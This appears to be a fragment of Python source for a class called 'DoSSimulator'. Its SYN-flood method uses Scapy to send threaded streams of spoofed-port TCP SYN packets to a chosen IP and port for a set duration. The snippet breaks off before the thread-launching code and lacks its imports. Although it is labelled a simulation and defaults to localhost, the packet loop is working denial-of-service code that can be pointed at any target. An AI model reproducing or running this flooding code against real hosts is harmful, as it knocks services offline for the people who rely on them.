 class DoSSimulator:
    def __init__(self):
        self.attack_active = False
        self.attack_threads = []

    def syn_flood_attack(self, target_ip="127.0.0.1", target_port=80, duration=10, thread_count=5):
        print(f"[INFO] Starting SYN flood simulation against {target_ip}:{target_port}")
        print(f"[INFO] Duration: {duration} seconds, Threads: {thread_count}")

        self.attack_active = True
        end_time = time.time() + duration

        def send_syn_packets():
            packet_count = 0
            while self.attack_active and time.time() < end_time:
                try:
                    # Create random source port
                    src_port = random.randint(1024, 65535)

                    # Create SYN packet with random source port
                    ip_layer = IP(dst=target_ip)
                    tcp_layer = TCP(sport=src_port, dport=target_port, flags="S", seq=random.randint(1000, 9000))
                    packet = ip_layer / tcp_layer

                    # Send packet without waiting for response
                    send(packet, verbose=0)
                    packet_count += 1

                    # Small delay to prevent overwhelming the system too quickly
                    time.sleep(0.001)

                except Exception as e:
                    print(f"[ERROR] Failed to send packet: {e}")
                    break

            print(f"[INFO] Thread finished. Sent {packet_count} SYN packets")